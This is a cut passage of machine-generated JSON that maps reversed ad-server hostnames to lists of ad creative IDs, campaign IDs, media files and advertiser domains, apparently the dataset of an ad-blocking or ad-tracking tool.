AfZoNw":"1#1:64399","crid=QLiGvxbcQyG49T":"1#1:64399","crid=U1mfWojqSyWxa2C4FblEeA":"1#1:64399","crid=zl":"1#1:64399","crid=4msqfF09RYqpAftIel9m6w":"1#1:64399","crid=qrRle626T1CHfTVtvUTIqA":"1#1:64399","crid=bbSh7ZGCSkKhFXAvTrvTuA":"1#1:64399","crid=BoN5hdieRKSsB":"1#1:64399","crid=kuDMdacqTiGzz0H9IX9uTQ":"1#1:64399","crid=b6PiwuTaRPq5E1UrvZ6Uvw":"1#1:64399","crid=wppeXv2gSEybAyhdgtwsVw":"1#1:64399","crid=N7pFZF3wRnid":"1#1:64399","crid=fEmPSNApQWu1c1yeEpotPw":"1#1:64399","crid=GnU4ffPyRoKuFJxGY9vpLA":"1#1:64399","crid=iSWjAwW3RB":"1#1:64399","crid=V6oltYOkRzepZK4fD44AQA":"1#1:64399","crid=3ECRkszhRhuMO5jaXYc3tA":"1#1:64399","crid=VaKSwu9gSaGaIlhRmRpovA":"1#1:64399","crid=yPqh4XBvQMO66OTYy":"1#1:64399","crid=V5V1VKSBTYShxwshv0MjVg":"1#1:64399","crid=TWVZp9iISIm_RhR_CgaYFA":"1#1:64399","crid=kcxRhJ9GRGmrxckkMpa9XA":"1#1:64399","crid=NIyF2qd1Tra4Nw":"1#1:64399","crid=Y3Xf0itXTO":"1#1:64399","crid=pxkw1O2bT7WGxpZckErB2w":"1#1:64399","crid=d1nXgIdxSSio":"1#1:64399","crid=XEicGswSTmy5BDkHPC3Bpg":"1#1:64399","crid=JuouHdS2Rb":"1#1:64399","crid=1E_JQuy8RpiMxPSfwihhnQ":"1#1:64399","crid=UNUR4XOTQQmp4z479mUlMw":"1#1:64399","crid=syqsg4GmSgOdmJtbrt8nfg":"1#1:64399","crid=Z4p6BTAaS4quItQey_rrDQ":"1#1:64399","crid=JNSJzrXATQmFhY31bcHMaA":"1#1:64399","crid=xdN":"1#1:64399","crid=_DihmHhlSYWuyW94QB4AYQ":"1#1:64399","crid=96sf4sLfR3CcNcZOkHL3Og":"1#1:64399","crid=x8dKCNIzThyZ2BQRvBOUqw":"1#1:64399","crid=9ZAJYtmbS4qHkSoXFBz3_Q":"1#1:64399","crid=SWK5EnLhRRekJN_UrjOjxg":"1#1:64399","crid=10ALLBvcQmirTsPdbWk0Nw":"1#1:64399","crid=dfLaNP":"1#1:64399","crid=4SMTcPdITwORXsaBHwC2rA":"1#1:64399","crid=My87ybbQQByQPWssy63Uxg":"1#1:64399","crid=YW8OCi1FTweJKOvKowo1eA":"1#1:64399","crid=6VCDOJGZS9CFh3gxYuGGuA":"1#1:64399","crid=D4oQxwaAQB6NY4oA0LdfSw":"1#1:64399","crid=uAB8FUEFTAelrYFF38nVoQ":"1#1:64399","crid=1eEL1LUBR7qQXnHshOl9JQ":"1#1:64399","crid=EGO0AVaFRzCJb2NsqkwcCg":"1#1:64399","crid=rNQg9":"1#1:64399","crid=LkzWFMjHQeKtFBstff3lNw":"1#1:64399","crid=Jw":"1#1:64399","crid=sl_AQ9C1Txm7":"1#1:64399","crid=DjcxOA9yTPK8WQHF45G12Q":"1#1:64399","crid=SO3xhoJZR_GyQpiqkuPGVA":"1#1:64399","crid=gCCk0RoBS1y6liurIfPzUQ":"1#1:64399","crid=WNvZbkGITNqxtyKNL":"1#1:64399","crid=L4W8B0naRbKg":"1#1:64399","crid=tEDHv3gpRLC":"1#1:64399","crid=6oFry572RFCiaZwnzmkGMw":"1#1:64399","crid=s6ZeJ2EnRv":"1#1:64399","crid=JG38vqOaQsOTq":"1#1:64399","crid=VHk_oI7TT_2jk29OQUVZKA":"1#1:64399","crid=OTlhJmOASgOUXcNPF7W1kQ":"1#1:64399","crid=xipv_mjLSuWzPtaQYX5Htg":"1#1:64399","crid=7R1Dj8KkROmAJ4ow_CZBGQ":"1#1:64399","crid=Y3i":"1#1:64399","crid=KCMqMojLRnSUZ05vHa92aQ":"1#1:64399","crid=QJhBd0PhRaGMfGV2Y8oqgg":"1#1:64399","crid=ya":"1#1:64399","crid=K4gRZ5TsQ":"1#1:64399","crid=8o1u9xDsQoG5o82WuaqaCg":"1#1:64399","crid=rCbm5YojR1G":"1#1:64399","crid=EcWAMkN9R_CHqkgOfRJh0A":"1#1:64399","crid=H0uZ4gdEQNWaXVw5FnMgxg":"1#1:64399","crid=DiunlhneRIaQCtr4pC2dKQ":"1#1:64399","crid=hHY7hSYXQSGaMG6z4jl8mA":"1#1:64399","crid=qVdrAEqoR_mZKGji8pre":"1#1:64399","crid=zqSShPsxTQKYxMAz5fo73g":"1#1:64399","crid=vptkf8SpRySNnl3rwLjpMw":"1#1:64399","crid=jX9dt2jBRJ6SLTL4iffjbw":"1#1:64399","crid=AirIg9ovSzy89y4ZEyMXzg":"1#1:64399","crid=8ft_oR3fTlKv6iD92JNXiA":"1#1:64399","crid=eZsAq8dkTsi9tD6qDMgWOQ":"1#1:64399","crid=ezdQHd1yRmGgNGe7nIv":"1#1:64399","crid=auP6OqcWTXOaeJXHwiKy_g":"1#1:64399","crid=jWOkTByKQdiOoa_dGaLTDQ":"1#1:64399","crid=b5C7CDweQ0e0kKan6_xgnQ":"1#1:64399","crid=xcJAlx4MSU6UzTrIy0mTcQ":"1#1:64399","crid=LbpQhdBnSyKxerh3mErMWw":"1#1:64399","crid=TZ9tlqZ9Rh2d_Z6p6dXuKQ":"1#10:66293"},"oi.sevitaerc-ffotfil.ndc":{"1704*1125373":"1#1:64399","1288*1093762":"1#1:64399","3034*1028184":"1#1:64399","1465*1117204":"1#1:64399","1916*1124880":"1#1:64399","1704*1108175":"1#1:64399","1916*1125131":"1#1:64399","1465*1117239":"1#1:64399","2560*613191":"1#1:64399","1465*1117215":"1#1:64399","1916*1125130":"1#1:64399","2834*1113840":"1#1:64399","1767*1128423":"1#1:64399","1916*1114593":"1#1:64399","1465*1014643":"1#1:64399","1465*1117212":"1#1:64399","1465*1039838":"1#1:64399","1465*1117231":"1#1:64399","1465*1117210":"1#1:64399","1704*987405":"1#1:64399","1465*1014622":"1#1:64399","2834*1113819":"1#1:64399","2834*1113880":"1#1:64399","1949*1114875":"1#1:64399","1949*1114813":"1#1:64399","1465*1045000":"1#1:64399","1949*1114881":"1#1:64399","2330*1128164":"1#1:64399","2330*1128160":"1#1:64399","1465*987471":"1#1:64399","1949*1114869":"1#1:64399","2550*1089405":"1#1:64399","1465*1064726":"1#1:64399","1949*1114868":"1#1:64399","2330*1128166":"1#1:64399","1949*1114872":"1#1:64399","1465*1057971":"1#1:64399","1465*1013267":"1#1:64399","2330*1128121":"1#1:64399","1949*1115001":"1#1:64399","1949*1114845":"1#1:64399","2330*1128119":"1#1:64399","1465*1083361":"1#1:64399","1949*1114866":"1#1:64399","2777*9912-icon-250x250.png":"1#1:64399","2777*9888-icon-250x250.png":"1#1:64399","2631*9908-icon-250x250.jpg":"1#1:64399","2631*9801-icon-250x250.jpg":"1#1:64399","2631*9915-icon-250x250.jpg":"1#1:64399","2631*9340-icon-250x250.png":"1#1:64399","2777*9877-icon-250x250.jpg":"1#1:64399","2631*9769-icon-250x250.png":"1#1:64399","2631*9906-icon-250x250.jpg":"1#1:64399","2631*9808-icon-250x250.png":"1#1:64399","2631*9339-icon-250x250.png":"1#1:64399"},"ten.kcilcelbuod.g.sdaelgoog":{"de.familynow.club":"1#1:64399","hub.crazygame.fun":"1#1:64399","shofhavod.com":"1#1:64399","artikel-vergleichen.de":"1#1:64399","mtraq135ch.com":"1#1:64399","millnorway.no":"1#1:64399","berlifornication.de":"1#1:64399","www.g2a.com":"1#1:64399","www.prospan.com":"1#1:64399","calou.se":"1#1:64399","www.hp.com":"1#1:64399","americanpistachios.de":"1#1:64399","www.freedomnotterror.org":"1#1:64399","ultimateibex.com":"1#1:64399","o2entertainment-games.net":"1#1:64399","savingshero.org":"1#1:64399","www.vlasta.cz":"1#1:64399","purisakiofficial.com":"1#1:64399","www.solaranlagen-magazin.de":"1#1:64399","colleziona-monete.shop":"1#1:64399","busuu.azercell.com":"1#1:64399","infos.biovancia.com":"1#1:64399","promo.kinon.az":"1#1:64399","promo.unlimited-streaming-za.com":"1#1:64399","go.trash-mbca-tweet.com":"1#1:64399","promo.veedz-uae.com":"1#1:64399","hitzmobi.com":"1#1:64399","kwt.app-worlds.com":"1#1:64399","m.gamcontents.com":"1#1:64399","kwt.bidiotv.com":"1#1:64399","www.hsglaser.com":"1#1:64399","che.battle-gamelords.com":"1#1:64399","www.zainkids-bh.com":"1#1:64399","kids.azercell.com":"1#1:64399","promo.unlimited-streaming-om.com":"1#1:64399","topscorech.com":"1#1:64399","ask.onecartao.com":"1#1:64399","promo.fuzeforge.ro":"1#1:64399","allmobfunae.com":"1#1:64399","mtraq149qa.com":"1#1:64399","m.glcontent-g.com":"1#1:64399","si.moxigames.com":"1#1:64399","findingyourbenefits.com":"1#1:64399","popsflip.co.za":"1#1:64399","promo.playup-ng.com":"1#1:64399","hinsvx.de":"1#1:64399","myeditorpdf.com":"1#1:64399","gardaly.com":"1#1:64399","viewrecipe.net":"1#1:64399","getquicksafesearch.com":"1#1:64399","itsmanual.com":"1#1:64399","vodsync.com":"1#1:64399","trackorder.org":"1#1:64399","mapsrch.com":"1#1:64399","goeasyrecipes.com":"1#1:64399","www.winzipsystemtools.com":"1#1:64399","ae.buz-mobi.com":"1#1:64399","culinarybackstreets.com":"1#1:64399","www.speedgeo.net":"1#1:64399","ptlmobile-kw.fun":"1#1:64399","cg.cgparcel.net":"1#1:64399","free.webcompanion.com":"1#1:64399"},"moc.gisreippa.2gs-ss":{"crpid=_c_RwW5LTAOyub6ZjqahPg":"1#1:64399","crpid=9DHobse9QduA3wJqNmPHPQ":"1#1:64399","crpid=kiTxZFPiRbGLdQadgjrGhw":"1#1:64399","crpid=pJ8KAMlQRgi_tQRfrB01XA":"1#1:64399","crpid=Ztnp41a5SSWcJhsj0cjF8w":"1#1:64399","crpid=8WxP2Z":"1#1:64399","crpid=ypnRsMP_S1ezlEQg4WDCYw":"1#1:64399","crpid=W4abyIXUQHKn9upxf8m3Ag":"1#1:64399","crpid=yqv1M_VrTLq_2j4XTvxpyw":"1#1:64399","crpid=BDJm5DJ5SkiXFDCAha0fhw":"1#1:64399","crpid=SrC9NRgYRl6WIae6DZUzPQ":"1#1:64399","crpid=AYlWDcpiSMiQLil":"1#1:64399","crpid=xiVEnXytSuu7RnF":"1#1:64399","crpid=rU6t_oONTJWlfiXxgijyXQ":"1#1:64399","crpid=r9yoTKqLRwWCccYg1Cq9gw":"1#1:64399","crpid=0ybaChyvRP2W60WT_4mCqA":"1#1:64399","crpid=q6XS9yeDSFiXUz5J_HAg0A":"1#1:64399","crpid=tapme59zSFiTK0cMTxj":"1#1:64399","crpid=j_ZVKtKWT0":"1#1:64399","crpid=t7vu2H":"1#1:64399","crpid=XMIn22vfTQ6Bmh3aesSDyw":"1#1:64399","crpid=jlmPmn1eRp6ZKkszmB_Zsw":"1#1:64399","crpid=c0KVD":"1#1:64399","crpid=f8C2bhl5Qh2c3YC_Hq9Q5Q":"1#1:64399","crpid=aTawlheST86wJbtUoSMbFg":"1#1:64399","crpid=uypMgvJySdOGcxvjJkxpdA":"1#1:64399","crpid=Uxw":"1#1:64399","crpid=tGLp4eXaTYyKGaXwaHPe9Q":"1#1:64399","crpid=c9iPlJsOSm":"1#1:64399","crpid=x_gsxSBpSFm5kZyjCJeIdw":"1#1:64399","crpid=Oy373hCzTjOuo1Y2j7T":"1#1:64399","crpid=VO7TT5K4QvC0AWjEN29dXA":"1#1:64399","crpid=b2TJW9KWTKavozN5iyOcTw":"1#1:64399","crpid=N48x8BLpShiyHwyU33VObw":"1#1:64399","crpid=J7qgcffxRfyJ9DPf2zgAeA":"1#1:64399","crpid=HpLR3d7ZRUC":"1#1:64399","crpid=Ct0JnbYuQ9i5CWBCJVKUCg":"1#1:64399","crpid=oGexY7O":"1#1:64399","crpid=lYg9u_7GShqj4ATrS27AsQ":"1#1:64399","crpid=MWE6FwqqQhuVQYrgR4cQAw":"1#1:64399","crpid=dq937o6MTyieFYyIqkt1nw":"1#1:64399","crpid=wqu":"1#1:64399","crpid=XX64NhuTRPuQPDpIQ":"1#1:64399","crpid=PYzo4BHRRmKlAza7tbx2yQ":"1#1:64399","crpid=nBOT0Fd3SKygQT9y8LFphw":"1#10:66293"},"moc.secivresdaelgoog.www":{"wingtalks.com":"1#1:64399","pourmoiskincare.com":"1#1:64399","www.stahlgear.de":"1#1:64399","www.vendasta.com":"1#1:64399","www.schreiner48.ch":"1#1:64399","www.centrecom.com.au":"1#1:64399","www.sportsstation.id":"1#1:64399","artikel-vergleichen.de":"1#1:64399","de.familynow.club":"1#1:64399","life.lililive.com":"1#1:64399","get-derila-ergo.com":"1#1:64399","healthwellnessjournal.com":"1#1:64399","trimrx.com":"1#1:64399","smartamericanliving.com":"1#1:64399","vitalityexpertcenter.org":"1#1:64399","www.solaranlagen-magazin.de":"1#1:64399","pandadrum.com":"1#1:64399","gam-slam.com":"1#1:64399","colleziona-monete.shop":"1#1:64399","promo.unlimited-streaming-za.com":"1#1:64399","findingyourbenefits.com":"1#1:64399","promo.weezchat-za.com":"1#1:64399","spotbenefits.com":"1#1:64399","hitzmobi.com":"1#1:64399","promo.fuzeforge-sa.com":"1#1:64399","www.audibene.nl":"1#1:64399","www.hsglaser.com":"1#1:64399","simplepeptide.com":"1#1:64399","ask.onecartao.com":"1#1:64399","brandsale.ch":"1#1:64399","www.cjs-cdkeys.com":"1#1:64399","aurodomus.hr":"1#1:64399","www.lumens.com":"1#1:64399","www.mrmed.in":"1#1:64399","promo.ethio-arena.et":"1#1:64399","infos.biovancia.com":"1#1:64399","offer.yallaoffers.club":"1#1:64399","ruggedbooks.com":"1#1:64399","cd.fblives.net":"1#1:64399","popsflip.co.za":"1#1:64399","busuu.azercell.com":"1#1:64399","www.desertcart.in":"1#1:64399","www.henchman.co.uk":"1#1:64399","myeditorpdf.com":"1#1:64399","audiobooksreview.com":"1#1:64399","viewrecipe.net":"1#1:64399","mapsrch.com":"1#1:64399","itsmanual.com":"1#1:64399","trackorder.org":"1#1:64399","www.megafitness.shop":"1#1:64399","viewtemplates.com":"1#1:64399","www.motea-shop.ch":"1#1:64399","drivingdirectionsab.com":"1#1:64399","promo.playcine-ml.com":"1#1:64399","www.seagm.com":"1#1:64399","free.webcompanion.com":"1#1:64399","kendra.com.ar":"1#1:64399","oggizapateria.com.ar":"1#1:64399","www.haussman.com.ar":"1#1:64399","www.bravojeans.com.ar":"1#1:64399","alucinna.com.ar":"1#1:64399","saucony.com.ar":"1#1:64399","dishtrail-world-a83c6dd9f387.herokuapp.com":"1#10:66293","swiftrecipe-store-eb880ae9efe2.herokuapp.com":"1#10:66293","bitecraft-world-02883af378cb.herokuapp.com":"1#10:66293","app.nearme.jp":"1#10:66293","dishhive-world-28de7a46f19e.herokuapp.com":"1#10:66293","myloans.fnx.co.il":"1#10:66293","www.kaihouduke.jp":"1#10:66293","gong.conects.com":"1#10:66293","www.ikeda-jewelry.com":"1#10:66293","www.landrover.co.jp":"1#10:66293","fangear.epicsports.com":"1#10:66293"},"moc.pmbewnepo.tve":{"add=curiositybox.com":"1#1:64399","add=saltlakemetals.com":"1#1:64399","add=superior-dietool.com":"1#1:64399","add=practicalhealthadvice.com":"1#1:64399","add=betninja.com":"1#1:64399","add=scoopandscore.org":"1#1:64399","add=eastcoastsalt.com":"1#1:64399","add=safetydetective.com":"1#1:64399","add=soundbright.com":"1#1:64399","add=trimlok.com":"1#1:64399","add=wallstreetnewsreport.com":"1#1:64399","add=brightcarquote.com":"1#1:64399","add=jerkyhutoutlet.com":"1#1:64399","add=riskexec.com":"1#1:64399","add=ambientbp.com":"1#1:64399","add=melscience.com":"1#1:64399","add=lililive.com":"1#1:64399","add=glossgrace.net":"1#1:64399","add=ashfordavenue.com":"1#1:64399","add=betrivers.com":"1#1:64399","add=emberlove.com":"1#1:64399","add=bruqi.com":"1#1:64399","add=directlendingcarloans.com":"1#1:64399","add=masterplanhearingaids.com":"1#1:64399","add=snsautoglass.com":"1#1:64399","add=my.practicalhealthadvice.com":"1#1:64399","add=foundation.game":"1#1:64399","add=gmddarkspotsolution.com":"1#1:64399","add=decorahub.store":"1#1:64399","add=inkjetmagnets.com":"1#1:64399","add=roughdiamondworld.com":"1#1:64399","add=thepnkstuff.com":"1#1:64399","add=nooworks.com":"1#1:64399","add=paletteandparlor.com":"1#1:64399","add=lunablanket.com":"1#1:64399","add=pressfsearch.com":"1#1:64399","add=smart-choices-now.com":"1#1:64399","add=aiinsightstrends.com":"1#1:64399","add=fastsignsdirect.net":"1#1:64399","add=healthprickly.com":"1#1:64399","add=wwta2.com":"1#1:64399","add=medvi.org":"1#1:64399","add=healthwellnessjournal.com":"1#1:64399","add=refluxguard.com":"1#1:64399","add=pandadrum.com":"1#1:64399","add=novamd.com":"1#1:64399","add=wellnessgaze.com":"1#1:64399","add=infobonus.live":"1#1:64399","add=patsconsultants.com":"1#1:64399","add=cpraedcourse.com":"1#1:64399","add=thordata.com":"1#1:64399","add=silverswingaba.com":"1#1:64399","add=capitolcityroofing.com":"1#1:64399","add=themarketvalpo.com":"1#1:64399","add=bravoelectro.com":"1#1:64399","add=creativepro.com":"1#1:64399","add=tellystick.com":"1#1:64399","add=middleby.com":"1#1:64399","add=bootranch.com":"1#1:64399","add=brehmroofing.com":"1#1:64399","add=alphaomegapeptide.com":"1#1:64399","add=lumens.com":"1#1:64399","add=simplepeptide.com":"1#1:64399","add=hipaavault.com":"1#1:64399","add=castlery.com":"1#1:64399","add=getoricle.com":"1#1:64399","add=mycamper.com":"1#1:64399","add=totalrestorebygundrymd.com":"1#1:64399","add=gundrymdmctwellness.com":"1#1:64399","add=lvbagmall.com":"1#1:64399","add=sunlife.com":"1#1:64399","add=qualitywaste.com":"1#1:64399","add=trustedantiviruscompare.com":"1#1:64399","add=mamini.us":"1#1:64399","add=top10vpn.com":"1#1:64399","add=colonialappliance.com":"1#10:66293","add=bk.com":"1#10:66293","add=woodclosetdesigns.com":"1#10:66293","add=epicsports.com":"1#10:66293","add=mer.org":"1#10:66293","add=armageddonsports.com":"1#10:66293","add=garrettpopcorn.com":"1#10:66293","add=puppyspot.com":"1#10:66293","add=eurofleur.nl":"1#10:66293","add=iec60309.com":"1#10:66293","add=cantonfair.org.cn":"1#10:66293","add=manholecoversdirect.com":"1#10:66293","add=snaprecordings.com":"1#10:66293"},"moc.wwxedni.bl.js-rekcart-tneve-1s8k":{"cid=ebee3b53fd77104a089c2be7d498f480":"1#1:64399","cid=717b1fd8a5996f45af2863b75c24c973":"1#1:64399","cid=d7b254cd4d627a956bc45eb246b0beb1":"1#1:64399","cid=33ef3b2280cf489a2d0898576a43d134":"1#1:64399","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:64399","cid=7d01d25986390f4b83a0ceb9a5c35dc3":"1#1:64399","cid=757f6fd8eca60a34df1da16938560222":"1#1:64399","cid=8e4243c39405fd0c7d4deaa678745475":"1#1:64399","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:64399","cid=922c231ba96891be43fc04aab6d8ff42":"1#1:64399","cid=ed05717216af3acd9ad100e9ec126a70":"1#1:64399","cid=784809480397":"1#1:64399","cid=695867304":"1#10:66293"},"eg.rba":{"ad_creative=320x50_%EC%9D%B4%EC%82%AC":"1#1:64399","ad_creative=251216_productad_codimap_12s_all_CPO_video_POSTY3346":"1#1:64399","ad_creative=320x50_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:64399","ad_creative=728x90_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:64399","ad_creative=2512_1231_VID_PROMO_NURT_X_Pension-honeytip_irp":"1#1:64399","ad_creative=%EC%BA%90%EB%A6%AD%ED%84%B0%EC%84%A0%EC%A0%90":"1#1:64399","ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:64399","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:64399","ad_creative=251118_video-%E1%84%8C%E1%85%A5%E1%86%BC%E1%84%87%E1%85%A1%E1%86%BC_%E1%84%80%E1%85%A9%E1%86%BC%E1%84%90%E1%85%A9%E1%86%BC_%E1%84%88%E1%85%A9%E1%86%B8%E1%84%80%E1%85%B5_muni_ultK4REP.mp4_001":"1#1:64399","ad_creative=TTS-starve-1_VID_Vertical_KR_251219_14juderB.mp4":"1#1:64399","ad_creative=1080x1920_bl_paljae_blwt_video_55s_1_251219.mp4":"1#1:64399","ad_creative=251118_video-%E1%84%89%E1%85%A6%E1%84%85%E1%85%A9_%E1%84%80%E1%85%A9%E1%86%BC%E1%84%90%E1%85%A9%E1%86%BC_%E1%84%88%E1%85%A9%E1%86%B8%E1%84%80%E1%85%B5_muni_kxhiV4yf.mp4_001":"1#1:64399","ad_creative=320x50_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:64399","ad_creative=a%EC%84%B8%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:64399","ad_creative=a%EC%84%B8%EB%A1%9C%ED%98%95_%EA%B4%80%EC%95%85%20%EC%A7%91%EB%93%A4%EC%9D%B4":"1#1:64399"},"moc.llorda.d":{"adroll_insertion_id=018714b525bcba30416830d48b284cc5":"1#1:64399","adroll_insertion_id=1df6bd27e1b0978b8939c65323f67d11":"1#1:64399","adroll_insertion_id=2a6dbf0c95d5fabf7aace0a28857523e":"1#1:64399","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:64399","adroll_insertion_id=ca00e39b44661692e7ad6e724e17b22f":"1#1:64399","adroll_insertion_id=0f4580d758588bf9c744fdd8ecac21fc":"1#1:64399","adroll_insertion_id=5ef1a4ecee5064b006d05827f57d1961":"1#1:64399","adroll_insertion_id=4aefa6dad775b1053669bc473a6d7293":"1#1:64399","adroll_insertion_id=a2140102cf2fe06b58abaf7a4392bda8":"1#1:64399","adroll_insertion_id=b36aad8128a826c3a24c0f7774e2252b":"1#1:64399","adroll_insertion_id=956c481bcfb37b1e59a8bafa117657b1":"1#1:64399","adroll_insertion_id=a9f0f258d39b536c9359d6ccdc22f144":"1#1:64399","adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:64399","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:64399","adroll_insertion_id=8a04d31a6309592a4be4a8b35a24ac7f":"1#1:64399"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=214818":"1#1:64399","ad_group_id=229949":"1#1:64399","ad_group_id=216168":"1#1:64399","ad_group_id=225616":"1#1:64399","ad_group_id=242835":"1#1:64399","ad_group_id=212006":"1#1:64399","ad_group_id=236276":"1#1:64399","ad_group_id=231959":"1#1:64399","ad_group_id=202354":"1#1:64399","ad_group_id=231788":"1#1:64399","ad_group_id=231789":"1#1:64399"},"moc.oetirc.ue.3ln.tac":{"www.trucks.nl%2Fscania-r112-m-v8-420-142-143-8566761-vd":"1#1:64399","www.trucks.nl%2Ftransport":"1#1:64399","de.bluettipower.eu%2Fproducts%2Fapex-300-b300k":"1#1:64399","glow25.de%2Fshopping%2Fglow25-kollagen-pulver-1-pack-guenstig-einkaufen%2F":"1#1:64399","powerlab.fr%2Fmemoire-ram%2F4097-adata-xpg-lancer-rgb-ddr5-2x16gb-6000c30-noir.html":"1#1:64399","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:64399","powerlab.fr%2Fmemoire-ram%2F4724-adata-xpg-spectrix-d35g-rgb-ddr4-2x16gb-3600c18-blanc.html":"1#1:64399","infomaxparis.com%2Ffr%2Fpc-gamer%2F31563-pc-gamer-stream-white-lotus.html":"1#1:64399","powerlab.fr%2Falimentation-pc%2F3083-msi-mag-a850gl-pcie5-white-80-plus-gold.html":"1#1:64399","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35199-adata-xpg-lancer-blade-rgb-ddr5-2x16gb-6000c36-noir.html":"1#1:64399","futurion-ai.com%2F":"1#1:64399","datalearnpro.com%2F":"1#1:64399","www.audibene.nl%2Fd%2Fix-surprise-essence%2F":"1#1:64399","powerlab.fr%2Fclavier-gaming%2F3766-cooler-master-mk770-macaron-kailh-box-v2.html":"1#1:64399","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:64399","infomaxparis.com%2Ffr%2F":"1#1:64399","buddyzoneai.com%2F":"1#1:64399","lernexora.com%2F":"1#1:64399","revita.bg%2Fshop%2Fvaginalni-infekcii-borna-kiselina-boric-acid-600-mg-kh-60-vaginalni-kapsuli":"1#1:64399","revita.bg%2Fshop%2Fsmola-ot-bosveliya-zdravi-stavi-200-g":"1#1:64399","www.tui.nl%2Fcalema-50949808%2F":"1#10:66293","www.vivason.fr%2Fnoel-de-laudition-2025":"1#10:66293","www.tui.nl%2Flazaros-509542878%2F":"1#10:66293","www.tui.nl%2Friu-vistamar-50940692%2F":"1#10:66293"},"ten.oetirc.ngised-rotaerc-stessacitats":{"27516*1763461551*7a8767da67e34aeeb4c73dcda45ddb30_1080x1920_6s.mp4":"1#1:64399","27515*1764639004*4b871528a0c340828eccbd7ffc423b93_lo_gcplus_exterior_qris_1920x1080_15s.mp4":"1#1:64399","125018*1766397655*5281ec1abd6a4b76a93531135fa7121f_60771b51-4170-4512-8548-f95d437e93a6.mp4":"1#1:64399","125018*1766397655*d60d08227f3d4b2092bffed5f90f2ac1_60771b51-4170-4512-8548-f95d437e93a6.mp4":"1#1:64399","79388*1765515285*61990e37497b4a7cabba99658fac78ea_cpn_300x600_1.png":"1#10:66293","78873*1765879721*cbb11d944a2e44a5a620900937a5d3d8_cpn_300x600_1.png":"1#10:66293","109277*1763525121*c8ece89a340f488aaa51fad9ca893d94_image_ad_320x100.png":"1#10:66293","99036*1764875901*0b3d59431b4c45dea870c1f0bdd7f0a8_image_ad_728x90.jpeg":"1#10:66293"},"moc.ndcil.smd":{"D5605AQHKqggc_TBZdQ*mp4-640p-30fp-crf28*B56ZmlZgG1IsBg-*1759416600392":"1#1:64399","D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:64399","D4E05AQES7uNeEFURhQ*mp4-720p-30fp-crf28*B4EZsrIkeAIUCI-*1765955240344":"1#1:64399","D5605AQFBAs_9MPFLpw*mp4-720p-30fp-crf28*B56ZSNYFwPGoBg-*1737538719030":"1#1:64399","D5605AQElgY8uzwcb0Q*mp4-720p-30fp-crf28*B56ZYfpYk6HQBg-*1744287679123":"1#1:64399","D4D05AQHoR7AG4ujiCw*mp4-720p-30fp-crf28*B4DZi_cJBGGkB0-*1755558507134":"1#1:64399","D4D05AQHoR7AG4ujiCw*mp4-640p-30fp-crf28*B4DZi_cJBGGkBw-*1755558510016":"1#1:64399","D4E10AQGZnJl3K4qnZw*mp4-720p-30fp-crf28*B4EZqbjvk_KcBs-*1763546434377":"1#1:64399","D5605AQH26MFMvt0dmg*mp4-640p-30fp-crf28*B56ZPj_OBKGQBc-*1734696841230":"1#1:64399","D4D05AQE66xHbBPcgBQ*mp4-640p-30fp-crf28*B4DZjcp3yhGgBs-*1756048633545":"1#1:64399","D5605AQHqa69G66sLCA*mp4-720p-30fp-crf28*B56ZVvPGv8HoBg-*1741328018965":"1#1:64399","D4D05AQE66xHbBPcgBQ*mp4-720p-30fp-crf28*B4DZjcp3yhGgBw-*1756048633626":"1#1:64399","D5605AQElgY8uzwcb0Q*mp4-640p-30fp-crf28*B56ZYfpYk6HQBc-*1744287679804":"1#1:64399","D4D05AQH3uJfM6HJa4Q*mp4-640p-30fp-crf28*B4DZl8e1TsH4Bg-*1758730121140":"1#1:64399","D4D05AQFBhttYbjVadA*mp4-640p-30fp-crf28*B4DZromtqFG0Bs-*1764839061310":"1#1:64399","D4D05AQFBhttYbjVadA*mp4-720p-30fp-crf28*B4DZromtqFG0CE-*1764839061310":"1#1:64399","D5610AQFqGRhKzAu4qA*mp4-360p-30fp-crf28*B56ZZe0I9kGQCc-*1745347458615":"1#1:64399","D5610AQFqGRhKzAu4qA*progressive-servable-video*B56ZZe0I9kGQA0-*1745347453191":"1#1:64399"},"moc.xedams.krt-rb":{"cid=417369":"1#1:64399","cid=373305":"1#1:64399","cid=395202":"1#1:64399","cid=417327":"1#1:64399","cid=413036":"1#1:64399","cid=415987":"1#1:64399","cid=401051":"1#1:64399","cid=420646":"1#1:64399","cid=414850":"1#1:64399","cid=407086":"1#1:64399","cid=413290":"1#1:64399","cid=422858":"1#1:64399","cid=417652":"1#1:64399","cid=413163":"1#1:64399","cid=388589":"1#15:58007"},"moc.tpadakcats.vrs":{"nativeid=12337530":"1#1:64399","nativeid=12337563":"1#1:64399","nativeid=12337564":"1#1:64399","nativeid=10564568":"1#1:64399","nativeid=12337565":"1#1:64399","nativeid=12337529":"1#1:64399","nativeid=12337528":"1#1:64399","nativeid=10647859":"1#1:64399","nativeid=11814327":"1#1:64399","nativeid=9703207":"1#1:64399","nativeid=12123224":"1#1:64399","nativeid=10861633":"1#1:64399","nativeid=10776128":"1#1:64399","nativeid=10704948":"1#1:64399","nativeid=12088869":"1#1:64399","nativeid=11224635":"1#1:64399","nativeid=12317664":"1#1:64399","nativeid=12607922":"1#1:64399","nativeid=12123080":"1#1:64399","nativeid=11148684":"1#1:64399","nativeid=10538500":"1#1:64399","nativeid=12325708":"1#1:64399","nativeid=12400547":"1#1:64399","nativeid=12363195":"1#1:64399","nativeid=11362737":"1#1:64399","nativeid=11261733":"1#1:64399","nativeid=12381910":"1#1:64399","nativeid=